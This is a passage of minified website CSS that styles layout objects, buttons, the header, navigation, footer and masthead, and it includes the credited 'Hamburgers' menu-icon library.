!important}.o-media__img{float:left;margin-right:24px}.o-media__img>img{display:block}.o-media__body{overflow:hidden;display:block}.o-media__body,.o-media__body>:last-child{margin-bottom:0}.o-media--flush>.o-media__img{margin-right:0;margin-left:0}.o-media--tiny>.o-media__img{margin-right:6px}.o-media--tiny.o-media--reverse>.o-media__img{margin-right:0;margin-left:6px}.o-media--small>.o-media__img{margin-right:12px}.o-media--small.o-media--reverse>.o-media__img{margin-right:0;margin-left:12px}.o-media--large>.o-media__img{margin-right:48px}.o-media--large.o-media--reverse>.o-media__img{margin-right:0;margin-left:48px}.o-media--huge>.o-media__img{margin-right:96px}.o-media--huge.o-media--reverse>.o-media__img{margin-right:0;margin-left:96px}.o-media--reverse>.o-media__img{float:right;margin-right:0;margin-left:24px}.o-flag{display:table;width:100%;border-spacing:0}.o-flag__img,.o-flag__body{display:table-cell;vertical-align:middle}.o-flag__img{width:1px;padding-right:24px}.o-flag__img>img{max-width:none}.o-flag__body{width:auto}.o-flag__body,.o-flag__body>:last-child{margin-bottom:0}.o-flag--flush>.o-flag__img{padding-right:0;padding-left:0}.o-flag--tiny>.o-flag__img{padding-right:6px}.o-flag--tiny.o-flag--reverse>.o-flag__img{padding-right:0;padding-left:6px}.o-flag--small>.o-flag__img{padding-right:12px}.o-flag--small.o-flag--reverse>.o-flag__img{padding-right:0;padding-left:12px}.o-flag--large>.o-flag__img{padding-right:48px}.o-flag--large.o-flag--reverse>.o-flag__img{padding-right:0;padding-left:48px}.o-flag--huge>.o-flag__img{padding-right:96px}.o-flag--huge.o-flag--reverse>.o-flag__img{padding-right:0;padding-left:96px}.o-flag--reverse{direction:rtl}.o-flag--reverse>.o-flag__img,.o-flag--reverse>.o-flag__body{direction:ltr}.o-flag--reverse>.o-flag__img{padding-right:0;padding-left:24px}.o-flag--top>.o-flag__img,.o-flag--top>.o-flag__body{vertical-align:top}.o-flag--bottom>.o-flag__img,.o-flag--bottom>.o-flag__body{vertical-align:bottom}.o-list-bare{list-style:none;margin-left:0}.o-list-bare__item{margin-left:0}.o-list-inline{margin-left:0;list-style:none}.o-list-inline__item{display:inline-block}.o-box{display:block;padding:24px}.o-box:after{content:"" !important;display:block !important;clear:both !important}.o-box>:last-child{margin-bottom:0}.o-box--flush{padding:0}.o-box--tiny{padding:6px}.o-box--small{padding:12px}.o-box--large{padding:48px}.o-box--huge{padding:96px}.o-block{display:block;text-align:center}.o-block__img{margin-bottom:24px}.o-block--flush>.o-block__img{margin-bottom:0}.o-block--tiny>.o-block__img{margin-bottom:6px}.o-block--small>.o-block__img{margin-bottom:12px}.o-block--large>.o-block__img{margin-bottom:48px}.o-block--huge>.o-block__img{margin-bottom:96px}.o-block__body{display:block}.o-block--right{text-align:right}.o-block--left{text-align:left}.o-ratio{position:relative;display:block}.o-ratio:before{content:"";display:block;width:100%;padding-bottom:100%}.o-ratio__content,.o-ratio>iframe,.o-ratio>embed,.o-ratio>object{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}.o-ratio--2\:1:before{padding-bottom:50%}.o-ratio--4\:3:before{padding-bottom:75%}.o-ratio--16\:9:before{padding-bottom:56.25%}.o-ratio--img-contain>.o-ratio__content{height:auto;margin:auto;max-height:100%;max-width:100%;width:auto}.o-crop{position:relative;display:block;overflow:hidden}.o-crop__content{position:absolute;top:0;left:0;max-width:none}.o-crop__content--left-top{left:0}.o-crop__content--left-center{top:50%;transform:translateY(-50%)}.o-crop__content--left-bottom{top:auto;bottom:0}.o-crop__content--right-top{right:0;left:auto}.o-crop__content--right-center{top:50%;right:0;left:auto;transform:translateY(-50%)}.o-crop__content--right-bottom{top:auto;right:0;bottom:0;left:auto}.o-crop__content--center-top{left:50%;transform:translateX(-50%)}.o-crop__content--center,.o-crop__content--center-center{top:50%;left:50%;transform:translate(-50%, -50%)}.o-crop__content--center-bottom{top:auto;bottom:0;left:50%;transform:translateX(-50%)}.o-crop--2\:1{padding-bottom:50%}.o-crop--4\:3{padding-bottom:75%}.o-crop--16\:9{padding-bottom:56.25%}.o-crop--fill>.o-crop__content{min-height:100%;min-width:100%}.o-table{width:100%}.o-table--fixed{table-layout:fixed}.o-table--tiny th,.o-table--tiny td{padding:6px}.o-table--small th,.o-table--small td{padding:12px}.o-table--large th,.o-table--large td{padding:48px}.o-table--huge th,.o-table--huge td{padding:96px}.o-pack{width:100%;margin-left:0;display:table;table-layout:fixed}.o-pack__item{display:table-cell;vertical-align:top}.o-pack--middle>.o-pack__item{vertical-align:middle}.o-pack--bottom>.o-pack__item{vertical-align:bottom}.o-pack--auto{table-layout:auto}.o-pack--tiny{border-spacing:6px}.o-pack--small{border-spacing:12px}.o-pack--default{border-spacing:24px}.o-pack--large{border-spacing:48px}.o-pack--huge{border-spacing:96px}.o-pack--reverse{direction:rtl}.o-pack--reverse>.o-pack__item{direction:ltr}.o-vertical-align-wrapper{height:100%}.o-vertical-align-wrapper:before{content:'';height:100%;vertical-align:middle;display:inline-block;zoom:1;margin-left:-0.25em}.o-vertical-align-wrapper .o-vertical-align{width:99%;display:inline-block;vertical-align:middle}.o-iframe-container{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.o-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.o-nav{padding-left:0;margin-left:0}.o-nav li{display:inline-block;list-style:none;margin:0 4px}.o-nav li:first-child{margin-left:0}.o-nav li:last-child{margin-right:0}.o-nav.o-nav--stacked li{display:block;margin:0}.o-container{margin:0 2%;max-width:1600px}@media (min-width: 105em){.o-container{margin:0 auto}}.o-row{padding-top:3%;padding-bottom:3%}.o-row--small{padding-top:2%;padding-bottom:2%}.o-row--large{padding-top:5%;padding-bottom:5%}.o-max-400{max-width:400px}.o-max-500{max-width:500px}.o-max-600{max-width:600px}.o-max-700{max-width:700px}.o-max-800{max-width:800px}.o-max-900{max-width:900px}.o-max-1000{max-width:1000px}.o-block--centred{margin-left:auto;margin-right:auto}.o-txt-center{text-align:center}h6{font-size:calc(1rem*(1.25))}h5{font-size:calc(1rem*(1.25*1.25))}h4{font-size:calc(1rem*(1.25*1.25*1.25));line-height:1.25}h3{font-size:calc(1rem*(1.25*1.25*1.25*1.25));line-height:1.25}h2{font-size:calc(1rem*(1.25*1.25*1.25*1.25*1.25));line-height:1.25}h1{font-size:calc(1rem*(1.25*1.25*1.25*1.25*1.25*1.25));line-height:1.25}.c-btn{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.c-btn:hover,.c-btn:active,.c-btn:focus{background-color:#e6a600;color:#000}.c-btn--secondary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.c-btn--secondary:hover,.c-btn--secondary:active,.c-btn--secondary:focus{background-color:#00b986;color:#fff}.c-btn--tertiary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.c-btn--tertiary:hover,.c-btn--tertiary:active,.c-btn--tertiary:focus{background-color:#0d0d0d;color:#fff}.c-btn--white{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.c-btn--white:hover,.c-btn--white:active,.c-btn--white:focus{background-color:#f2f2f2;color:#000}.c-btn--black{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.c-btn--black:hover,.c-btn--black:active,.c-btn--black:focus{background-color:#0d0d0d;color:#fff}.c-btn--small{padding:6px 12px}.c-btn--small.c-btn--ghost{padding:5px 11px}.c-btn--large{padding:24px 48px}.c-btn--large.c-btn--ghost{padding:23px 47px}.c-btn--ghost{border:1px solid currentColor;color:currentColor;padding:11px 23px;background:none}.c-btn--ghost:hover,.c-btn--ghost:active,.c-btn--ghost:focus{color:currentColor;background:rgba(0,0,0,0.05);border:1px solid currentColor}.c-btn--ghost.c-btn--secondary{border:1px solid #00D298;color:#00D298;padding:11px 23px;background:none}.c-btn--ghost.c-btn--secondary:hover,.c-btn--ghost.c-btn--secondary:active,.c-btn--ghost.c-btn--secondary:focus{color:#00D298;background:rgba(0,0,0,0.05);border:1px solid #00D298}.c-btn--ghost.c-btn--tertiary{border:1px solid #000;color:#000;padding:11px 23px;background:none}.c-btn--ghost.c-btn--tertiary:hover,.c-btn--ghost.c-btn--tertiary:active,.c-btn--ghost.c-btn--tertiary:focus{color:#000;background:rgba(0,0,0,0.05);border:1px solid #000}input[type="submit"],input[type="button"],input[type="reset"],button[type="submit"],button[type="button"],button[type="reset"]{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,button[type="submit"]:hover,button[type="submit"]:active,button[type="submit"]:focus,button[type="button"]:hover,button[type="button"]:active,button[type="button"]:focus,button[type="reset"]:hover,button[type="reset"]:active,button[type="reset"]:focus{background-color:#e6a600;color:#000}.c-btn--has-spinner{display:inline}.c-btn--has-spinner:after{content:"";opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;background-color:inherit;z-index:1;border-radius:3px}.c-btn--has-spinner:before{font-family:'Font Awesome 5 Pro';font-weight:400;opacity:0;position:absolute;left:50%;margin-left:-10px;line-height:inherit;z-index:2;color:#fff;display:inline-block}.c-btn--has-spinner.active{opacity:1;cursor:wait}.c-btn--has-spinner.active:before{opacity:1}.c-btn--has-spinner.active:after{opacity:1}.c-btn--cta{position:relative;padding-right:48px}.c-btn--cta::after{content:'\f054';font-family:'Font Awesome 5 Pro';font-weight:400;position:absolute;position:absolute;top:50%;transform:translateY(-50%);right:24px}.c-btn--cta.c-btn--small{padding-right:36px}.c-btn--cta.c-btn--small::after{right:12px}.c-btn--cta.c-btn--large{padding-right:96px}.c-btn--cta.c-btn--large::after{right:48px}.c-btn--disabled{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#e6e6e6;color:gray;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;pointer-events:none}.u-light-grey-bg .c-btn--disabled{background-color:rgba(0,0,0,0.05)}.c-cta{display:inline;cursor:pointer;position:relative;text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;padding:5px 0;padding-right:1.2em}.c-cta:hover,.c-cta:focus,.c-cta:active{background-size:100% 0.25em}p+.c-cta::before{display:block;margin-top:0.4rem;content:''}@media (min-width: 46.875em){p+.c-cta::before{margin-top:0.8rem}}.c-cta+.c-cta::before{margin-top:0.2rem}@media (min-width: 46.875em){.c-cta+.c-cta::before{margin-top:0.4rem}}.c-cta::before,.c-cta::after{transition:all ease-in-out 200ms;font-family:'Font Awesome 5 Pro';font-weight:400;font-size:80%;position:absolute;top:50%;transform:translateY(-50%);display:inline-block;color:currentColor;height:1em;line-height:1.12}.c-cta::after{content:'\f061';right:0}.c-cta:hover::after,.c-cta:focus::after{right:-2px}.c-cta--reverse{padding-right:0;padding-left:1.2em}.c-cta--reverse::after{content:none}.c-cta--reverse::before{content:'\f060';left:0}.c-cta--reverse:hover::before,.c-cta--reverse:focus::before{left:-2px}.c-btn--skip-link{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;margin:0 auto;position:absolute;z-index:2000;left:12px;right:12px;top:1em;max-width:20em;opacity:1}.c-btn--skip-link:hover,.c-btn--skip-link:active,.c-btn--skip-link:focus{background-color:#e6a600;color:#000}.c-btn--skip-link:not(:focus):not(:hover){transform:translateY(-4em);opacity:0;z-index:-1}.c-footer{background:#000;color:#fff;padding-top:48px;padding-bottom:72px}@media (min-width: 46.875em){.c-footer{padding-bottom:48px}}@media (min-width: 62.5em){.c-footer{padding-top:48px}}@media (min-width: 75em){.c-footer{padding-top:96px;padding-bottom:24px}}.c-footer__grid-container{display:flex;flex-direction:column;gap:24px}@media (max-width: 46.865em){.c-footer__grid-container .c-footer__social{order:4}.c-footer__grid-container .c-footer__meta{order:5}.c-footer__grid-container .c-footer__nav{border-bottom:1px solid #fff;padding-bottom:24px;margin-bottom:24px}.c-footer__grid-container .c-footer__logos{margin-top:24px;order:6}}@media (min-width: 46.875em){.c-footer__grid-container{display:grid;grid-template-columns:1fr 1fr;gap:24px 48px}.c-footer__grid-container .c-footer__address{grid-row:2;grid-column:1}.c-footer__grid-container .c-footer__nav{grid-row:2;grid-column:2}.c-footer__grid-container .c-footer__bottom{grid-column:span 2}.c-footer__grid-container .c-footer__meta{grid-row:4}.c-footer__grid-container .c-footer__logos{grid-row:5;grid-column:span 2;margin-bottom:24px}}@media (min-width: 62.5em){.c-footer__grid-container{display:grid;grid-template-columns:auto auto 25% 25%;grid-template-rows:1fr auto auto auto;gap:24px 48px}.c-footer__grid-container .c-footer__logo{grid-column:1;grid-row:1}.c-footer__grid-container .c-footer__social{grid-column:1 / span 2;grid-row:2}.c-footer__grid-container .c-footer__meta{grid-column:1 / span 2;grid-row:3}.c-footer__grid-container .c-footer__nav{grid-row:1 / span 3;grid-column:3}.c-footer__grid-container .c-footer__address{grid-row:1 / span 3;grid-column:4}.c-footer__grid-container .c-footer__bottom{margin-top:24px;grid-row:4;grid-column:1 / span 3}.c-footer__grid-container .c-footer__logos{margin-top:24px;grid-row:5;grid-column:span 4}}@media (min-width: 75em){.c-footer__grid-container .c-footer__bottom{margin-top:48px}}.c-footer__nav{padding:0;margin:0;font-size:calc(1rem*(1.25));font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.c-footer__nav li{margin-bottom:1em}.c-footer__nav a{text-decoration:none;font-weight:500}.c-footer__address p+.c-col-subtitle{margin-top:24px}@media (min-width: 62.5em){.c-footer__address{padding-left:48px;border-left:1px solid rgba(255,255,255,0.25)}}.c-wysiwyg.c-footer__bottom p{font-size:calc(1rem/(1.25))}.c-footer__left-container{display:flex;flex-direction:column;justify-content:space-between;height:100%}.c-footer__logo{display:inline-flex;width:100%;max-width:110px;flex-grow:1;margin-bottom:24px;align-self:flex-start}@media (min-width: 30em){.c-footer__logo{max-width:125px}}@media (min-width: 46.875em){.c-footer__logo{max-width:150px}}@media (min-width: 62.5em){.c-footer__logo{max-width:175px}}.c-footer__logo img{width:100%;height:100%}.c-footer__logo svg{height:100%;width:auto;align-self:flex-start}.c-footer__social{font-size:calc(1rem*(1.25*1.25))}.c-footer__social ul{margin:0;padding:0;display:flex;flex-direction:row;flex-wrap:wrap}.c-footer__social ul li{margin-bottom:0}.c-footer__social ul li:not(:last-of-type){margin-right:24px}.c-footer__social ul li i,.c-footer__social ul li img{height:1em;width:auto}.c-footer__social ul li img{transform:translateY(-0.133em)}.c-footer__meta{font-size:1rem}.c-footer__meta a{text-decoration:none}.c-footer__logos{display:flex;flex-direction:column;flex-wrap:wrap;align-items:start;justify-content:flex-start;gap:24px}.c-footer__logos section{display:flex;flex-direction:column;justify-content:space-between}.c-footer__logos h3{margin-bottom:12px;font-size:calc(1rem/(1.25*1.25));color:rgba(255,255,255,0.65)}.c-footer__logos ul{display:flex;flex-direction:column;align-items:start;padding:0;margin:0;gap:24px;list-style:none}.c-footer__logos li{padding:0;margin:0}.c-footer__logos figure{margin-bottom:0;text-align:left}.c-footer__logos a{display:inline-block}.c-footer__logos img{max-width:200px;height:auto}@media (min-width: 46.875em){.c-footer__logos img{max-width:250px}}@media (min-width: 62.5em){.c-footer__logos img{max-width:400px}}@media (min-width: 62.5em){.c-footer__logos{flex-direction:row;gap:96px}.c-footer__logos section{height:100%}.c-footer__logos h3{margin-bottom:24px}.c-footer__logos ul{flex-direction:row;flex-wrap:wrap;align-items:end;gap:48px}}#c-header{position:sticky;top:0;left:0;right:0;width:100%;z-index:999}@media (min-width: 62.5em){#c-header{position:fixed}}.c-header{border-bottom:1px solid currentColor;height:70px;transition:all ease-in-out 200ms}@media (min-width: 30em){.c-header{height:80px}}@media (min-width: 46.875em){.c-header{height:90px}}@media (min-width: 62.5em){.c-header{height:100px}}@media (min-width: 75em){.c-header{height:110px}}.c-header .o-wrapper{display:flex;flex-direction:column;justify-content:center;height:100%}.c-header .c-header__wrapper{display:flex;flex-direction:column;justify-content:center;max-width:1600px}@media (min-width: 62.5em){.c-header .c-header__wrapper{height:100%}}.c-header .c-header__container{display:flex;flex-direction:row;justify-content:flex-end}.c-header,.c-navigation{background-color:#000;color:#fff}.c-header__logo{display:inline-flex;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:100%;height:100%;max-width:110px;text-align:center}@media (min-width: 30em){.c-header__logo{max-width:125px}}@media (min-width: 46.875em){.c-header__logo{max-width:150px}}@media (min-width: 62.5em){.c-header__logo{max-width:175px}}.c-header__logo svg{height:100%;width:auto}.c-header__menu{margin:0;padding:0;display:flex;flex-direction:row}.c-header__menu--main li,.c-header__menu--utility li{font-size:calc(1rem/(1.25))}.c-header__menu--main li a,.c-header__menu--utility li a{text-decoration:none}.c-header__menu--main li i,.c-header__menu--utility li i{margin-right:0.5em}.c-header__menu--main{text-align:left}.c-header__menu--main li{margin-right:6px}@media (min-width: 62.5em){.c-header__menu--main li{margin-right:calc(12px + 0.5em)}}.c-header__menu--utility{text-align:right}.c-header__menu--utility li{margin-left:6px}@media (min-width: 62.5em){.c-header__menu--utility li{margin-left:calc(12px + 0.5em)}}.c-navigation{position:fixed;left:0;right:0;top:70px;width:100%;z-index:999;border-bottom:1px solid currentColor;transition:all ease-in-out 200ms}@media (min-width: 30em){.c-navigation{top:80px}}@media (min-width: 46.875em){.c-navigation{top:90px}}@media (min-width: 62.5em){.c-navigation{top:100px;height:80px}}@media (min-width: 75em){.c-navigation{top:110px;height:85px}}.c-mobile-utility-menu{background:#00D298;color:#000}.c-mobile-utility-menu ul{display:flex;list-style-type:none;margin:0;padding:0}.c-mobile-utility-menu ul li{flex-basis:50%;margin-bottom:0;text-align:center;font-size:calc(1rem/(1.25));padding:1em 0.5em}@media (min-width: 23.4375em){.c-mobile-utility-menu ul li{font-size:1rem;padding:1.125em 0.5em}}.c-mobile-utility-menu ul li:not(:first-of-type){border-left:1px solid currentColor}.c-mobile-utility-menu ul li a{text-decoration:none}.c-mobile-utility-menu ul li i{margin-right:0.5em}.header-accordion-menu-toggle{display:none}.c-navigation-menu{width:100%;display:flex;flex-direction:column;justify-content:space-between;padding:0;margin:0}.c-navigation-menu__nav,.c-navigation-menu__nav .sub-menu{list-style-type:none;margin:0;padding:0}.c-navigation-menu__nav li,.c-navigation-menu__nav .sub-menu li{margin:0;padding:0;line-height:1.5}.c-navigation-menu>li{margin-bottom:0;display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;position:relative;vertical-align:middle;padding:6px 0;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;font-weight:500}.c-navigation-menu>li>a{text-align:center;text-decoration:none}.c-navigation-menu .menu-description{transition:all ease-in-out 200ms;flex-basis:100%;text-align:center;font-size:80%;margin-top:-6px;padding-bottom:6px;font-family:"NeueHaasUnicaW1G-Regular";font-weight:400;font-style:normal}.c-navigation-menu .sub-menu{font-weight:700;font-size:90%;max-height:0;overflow:hidden;opacity:0;transition:all 250ms ease-in-out 0ms;width:100%;padding:0 6px}.c-navigation-menu .sub-menu li{margin:0;display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;position:relative;vertical-align:middle;border-bottom:1px solid currentColor;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;font-weight:500}.c-navigation-menu .sub-menu li:first-of-type{border-top:1px solid currentColor}.c-navigation-menu .sub-menu li:last-of-type{border-bottom:none}.c-navigation-menu .sub-menu li a{text-decoration:none;padding:12px 0;width:100%}@media (min-width: 62.5em){.c-navigation-menu .sub-menu li a{padding:24px 0}}@media (min-width: 62.5em){.c-navigation-menu .sub-menu{max-height:none}}.c-navigation-menu .menu-item-has-children .sub-nav-trigger{font-weight:300;font-size:120%;z-index:40;cursor:pointer;transition:transform 250ms ease-in-out 0ms}@media (min-width: 46.875em){.c-navigation-menu .menu-item-has-children .sub-nav-trigger{display:none}}.c-navigation-menu .menu-item-has-children.active .sub-nav-trigger{transform:rotate(45deg)}.c-navigation-menu .menu-item-has-children.active .sub-menu{max-height:100vh;opacity:0.7}.c-navigation-menu .menu-item-has-children>.header-accordion-menu-toggle{display:block;background:transparent;border:none;cursor:pointer;font-size:125%;transition:all ease-in-out 200ms;color:currentColor;min-height:44px;min-width:44px}@media (min-width: 62.5em){.c-navigation-menu .menu-item-has-children>.header-accordion-menu-toggle{margin-right:-12px}}.c-navigation-menu .menu-item-has-children>.header-accordion-menu-toggle i{vertical-align:text-bottom}ul.sub-menu{display:block;max-height:0;opacity:0;visibility:hidden;transition-delay:0s, 0s, 0s;margin:0;padding:0;text-align:center}li.accordion--open ul.sub-menu{display:block;overflow:hidden;opacity:1;transition:visibility 0s ease, max-height 0.5s ease, opacity 0.5s ease;max-height:100em;visibility:visible;transition-delay:0s;margin:0}li.accordion--open .header-accordion-menu-toggle{transform:scaleY(-1)}@media (max-width: 62.49em){.c-header__menu--main,.c-header__menu--utility{display:none}.c-navigation .o-wrapper{padding-left:0;padding-right:0}.c-navigation{display:none;bottom:0;overflow-y:scroll;border-bottom:0}body.state--nav-open .c-navigation{display:block;background-color:#000;color:#fff;width:100%}.c-navigation-menu>li{border-bottom:1px solid rgba(255,255,255,0.35);padding:12px 0}.c-navigation-menu>li:not(.menu-item-has-children){padding:24px 0}.c-header__logo{left:0;transform:translate(12px, -50%)}li.accordion--open{background:#fff;color:#000}li.accordion--open ul.sub-menu{background:#fff;color:#000;padding-top:12px}li.accordion--open ul.sub-menu li:last-of-type a{margin-bottom:-12px}.c-header__menu--mobile{align-items:end}.c-header__menu--mobile li{margin-bottom:0}.c-header__menu--mobile a,.c-header__menu--mobile button{display:flex;flex-direction:column;align-items:center;justify-content:center;text-decoration:none;border:none;background:none;margin-left:0.5em;color:currentColor}.c-header__menu--mobile span{font-size:calc(1rem/(1.25))}.c-header__menu--mobile i{font-size:1rem}}@media (min-width: 46.875em) and (max-width: 62.49em){li.accordion--open ul.sub-menu{padding-top:24px}li.accordion--open ul.sub-menu li:last-of-type a{margin-bottom:-24px}.c-navigation-menu>li{padding:24px 0}.c-navigation-menu .sub-menu li a{padding:24px 0}.c-mobile-utility-menu ul li a{padding:24px}}@media (min-width: 62.5em) and (max-width: 74.99em){.c-header .o-wrapper,.c-navigation .o-wrapper{padding-right:18px;padding-left:18px}.c-navigation-menu>li>a{overflow:hidden;max-width:11ch}}@media (min-width: 75em) and (max-width: 93.74em){.c-header .o-wrapper,.c-navigation .o-wrapper{padding-right:24px;padding-left:24px}.c-navigation-menu>li>a{overflow:hidden;max-width:15ch}}@media (min-width: 62.5em){.c-header__menu--mobile,.c-mobile-utility-menu{display:none}.c-header .c-header__container{justify-content:space-between}.c-navigation .o-wrapper:last-of-type{height:100%}.c-navigation__container{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%}.c-navigation-menu{flex-direction:row}.c-navigation-menu>li{width:calc(100% / 6);padding:0 6px;border-left:1px solid currentColor;background-clip:padding-box}.c-navigation-menu>li:last-of-type{border-right:1px solid currentColor}.c-navigation-menu>li.menu-item.accordion--open+li{border-left:1px solid transparent}.c-navigation-menu>li.accordion--open{border-left:1px solid transparent}.c-navigation-menu .menu-item-has-children .sub-nav-trigger{font-weight:300;position:absolute;right:0;top:15px}ul.sub-menu{position:absolute;top:100%;box-shadow:0 4px 4px 0 rgba(0,0,0,0.1)}}.c-header,.c-navigation{transition:all ease-in-out 200ms}@media (min-width: 30em){body.state--has-scrolled .c-header{height:60px}body.state--has-scrolled .c-header__logo{max-width:120px}}@media (min-width: 62.5em){body.state--has-scrolled .c-header,body.state--has-scrolled .c-navigation{background-color:#000;color:#fff}body.state--has-scrolled .c-header li.accordion--open,body.state--has-scrolled .c-navigation li.accordion--open{background-color:#fff;color:#000}body.state--has-scrolled .c-header li.accordion--open ul.sub-menu,body.state--has-scrolled .c-navigation li.accordion--open ul.sub-menu{background-color:#fff;color:#000}body.state--has-scrolled .c-header li.accordion--open .header-accordion-menu-toggle,body.state--has-scrolled .c-navigation li.accordion--open .header-accordion-menu-toggle{color:#000}body.state--has-scrolled .c-header{height:65px}body.state--has-scrolled .c-navigation{top:65px;height:74px}body.state--has-scrolled .c-navigation-menu>li{padding:0 6px}}@media (min-width: 75em){body.state--has-scrolled .c-navigation{height:77px}}.elevent-logged-in{display:none}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0px 0px;display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:translateY(-1px)}.hamburger:hover{opacity:1}.hamburger.is-active:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner::before,.hamburger.is-active .hamburger-inner::after{background-color:currentColor}.hamburger-box{width:18px;height:11px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-.5px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:18px;height:1px;background-color:currentColor;border-radius:0px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-5px}.hamburger-inner::after{bottom:-5px}.hamburger--squeeze .hamburger-inner{transition-duration:0.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze .hamburger-inner::before{transition:top 0.075s 0.12s ease, opacity 0.075s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:0.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.hamburger--squeeze.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 0.075s ease, opacity 0.075s 0.12s ease}.hamburger--squeeze.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-masthead{position:relative;z-index:990}.c-masthead .c-calendar-instance__favourite{margin-left:12px}.c-masthead__img-container{width:100%;height:auto}.c-masthead__img-container figure{margin-bottom:0;position:relative}@media (min-width: 46.875em){.c-masthead__img-container figure::after{content:'';position:absolute;left:0;right:0;z-index:5;opacity:0.95;width:100%}.c-masthead__img-container figure::after{background:linear-gradient(to bottom, #000 0%,rgba(0,0,0,0.738) 19%,rgba(0,0,0,0.541) 34%,rgba(0,0,0,0.382) 47%,rgba(0,0,0,0.278) 56.5%,rgba(0,0,0,0.194) 65%,rgba(0,0,0,0.126) 73%,rgba(0,0,0,0.075) 80.2%,rgba(0,0,0,0.042) 86.1%,rgba(0,0,0,0.021) 91%,rgba(0,0,0,0.008) 95.2%,rgba(0,0,0,0.002) 98.2%,rgba(0,0,0,0) 100%);height:45%;top:0}}.c-masthead__img-container 